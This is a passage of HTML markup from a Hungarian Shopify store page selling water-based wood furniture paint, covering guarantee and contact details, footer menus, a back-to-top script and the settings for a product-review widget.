70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100%-os elégedettségi garancia</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Ingyenes visszaküldés - 30 nap</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@getvente.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--21024184926426__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-card.css?v=61719067038483555861767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/section-product-recommendations.css?v=131021692618577823081767174171" media="print" onload="this.media='all'">

<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-card.css?v=61719067038483555861767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/section-product-recommendations.css?v=131021692618577823081767174171" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/quick-add.css?v=78503692328432271591767174171" media="print" onload="this.media='all'">
<script src="//getvente.com/cdn/shop/t/16/assets/quick-add.js?v=75395697177789853391767174171" defer="defer"></script>
<script src="//getvente.com/cdn/shop/t/16/assets/product-form.js?v=24702737604959294451767174171" defer="defer"></script><style data-shopify>.section-template--21024184926426__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21024184926426__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations data-space="16" data-columns_desktop="5" class="product-recommendations page-width section-template--21024184926426__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--21024184926426__product-recommendations&product_id=8158545674458&limit=10">
    
  </product-recommendations>
</div>




</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//getvente.com/cdn/shop/t/16/assets/section-footer.css?v=40075892155758036831767174171" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-newsletter.css?v=78590401309603218101767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-list-social.css?v=40892210992689128741767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/disclosure.css?v=646595190999601341767174171" media="print" onload="this.media='all'">

<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-newsletter.css?v=78590401309603218101767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-list-social.css?v=40892210992689128741767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/disclosure.css?v=646595190999601341767174171" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff4f00 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #000000;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//getvente.com/cdn/shop/files/1_4f5ad438-13f9-4686-a452-033c6b656055.png?v=1725591056" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Szolgáltatás<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/gyik" class="link link--text list-menu__item list-menu__item--link">
                                GYIK
                            </a>
                            </li><li>
                            <a href="/pages/rolunk-1" class="link link--text list-menu__item list-menu__item--link">
                                RÓLUNK
                            </a>
                            </li><li>
                            <a href="/pages/kapcsolatfelvetel-1" class="link link--text list-menu__item list-menu__item--link">
                                KAPCSOLATFELVÉTEL
                            </a>
                            </li><li>
                            <a href="/pages/miert-valasszon-minket" class="link link--text list-menu__item list-menu__item--link">
                                MIÉRT VÁLASSZON MINKET?
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politika<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/adatvedelmi-politika" class="link link--text list-menu__item list-menu__item--link">
                                ADATVÉDELMI POLITIKA
                            </a>
                            </li><li>
                            <a href="/pages/szerzodesi-feltetelek" class="link link--text list-menu__item list-menu__item--link">
                                SZERZŐDÉSI FELTÉTELEK
                            </a>
                            </li><li>
                            <a href="/pages/szallitasi-informacio" class="link link--text list-menu__item list-menu__item--link">
                                SZÁLLÍTÁSI INFORMÁCIÓ
                            </a>
                            </li><li>
                            <a href="/pages/visszakuldesi-es-visszateritesi-politika" class="link link--text list-menu__item list-menu__item--link">
                                VISSZAKÜLDÉSI ÉS VISSZATÉRÍTÉSI POLITIKA
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">getvente</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://getvente.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`
      }

      window.variantStrings = {
        addToCart: `Hozzáadás a kosárhoz`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
      }

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
      }
    </script><script src="//getvente.com/cdn/shop/t/16/assets/predictive-search.js?v=31278710863581584031767174171" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":15,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "65141539034"
  script.dataset.page = "product"
	script.dataset.productId = "8158545674458"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 65141539034,
	productName : "Fa bútor vízbázisú festék",
	productId : 8158545674458,
	productImage : ["\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-2.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-4.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-5.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-6.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-7.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-8.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"hu","lang_reviews":"vélemény","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"getvente","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Vásárlói vélemény","no_reviews":"Még nincsenek értékelések.","no_questions":"Még nincsenek kérdések.","write_reviews":"Írja meg a véleményét","name":"A neved","email":"Az email címed","feedback":"Az Ön visszajelzése","required":"Kérjük, töltse ki ezt a mezőt","email_error":"Ez nem érvényes e-mail formátum","add_photo":"Fénykép hozzáadása","submit":"Vélemény elküldése","success_message":"Köszönjük a visszajelzést!","submitted_successfully":"Az Ön véleménye sikeresen elküldve","continue_shopping":"Folytatni a vásárlást","star":"Csillag","reviews":"vélemény","error_tip":"Elnézést, valami hiba történt. Kérjük, próbálja újra később","more":"Több","submitting":"benyújtása","show_full_review":"Teljes értékelés megjelenítése","helpful":"Hasznos?","sort_by":"Sorrend","sort_by_options":["Fotó prioritás","Legújabb","Legmagasabb értékelések","Legalacsonyabb értékelések","Kiemelt"],"verified_purchase":"Ellenőrzött vásárlás","you_rating":"Ön Értékelés","phone":"Telefonszám","reply":"Válasz","shop_name":"{{shop_name}}","item_type":"Tétel típusa:","product_pages_reviews":"{{star}} {{review_number}} Vélemény","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Vásárlók bemutatása","copy_succ":"Sikeres másolás","search_not_prod":"Nem találtunk megfelelő termékeket.","total_review":"{{review_number}} ★★★★★ ellenőrzött vásárlói értékelés","review_with_content":"{{content_review_number}} részletes értékeléssel","no_content_review":"Legyen Ön az első, aki részletes értékelést hagy!","separate_review_form":{"slide_1_title":"Hogyan értékelné ezt az elemet?","slide_2_title":"Mutasd be","slide_2_subtitle":"Szívesen látnánk működés közben!","slide_3_title":"Mondjon többet!","slide_4_title":"Rólad","slide_5_title":"Köszönöm!","slide_5_subtitle":"Véleményét elküldtük","discount":"Szerezzen {{Discount}} kedvezményt a következő vásárlásából!","add_photo":"Fotó hozzáadása","or":"vagy","add_video":"Videó hozzáadása","back":"Vissza","skip":"Kihagyás","uploading":"Feltöltés","uploading_video_tip":"Videó feltöltése, kérjük, várjon...","next":"Következő","content_from_placeholder":"Ossza meg tapasztalatait","your_name":"Az Ön neve","email":"E-mail","done":"Kész","continue":"Folytatás","rating_options":["Szeretem","Tetszik!","Rendben van","Nem tetszett","Utálom"],"discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet"},"summary":{"product_summary_title":"Mit mondanak az ügyfelek","product_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből","home_summary_title":"Mit mondanak az ügyfelek","home_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből"},"card_carousel":{"header_title":"Kiváló","header_review_rating_text":"átlag","header_review_count_text":"vélemény","text":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"photo":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"barrage":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"}},"all_in_one_from":{"write_reviews":"Írja meg a véleményét","or":"vagy","add_video":"Videó hozzáadása","discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy 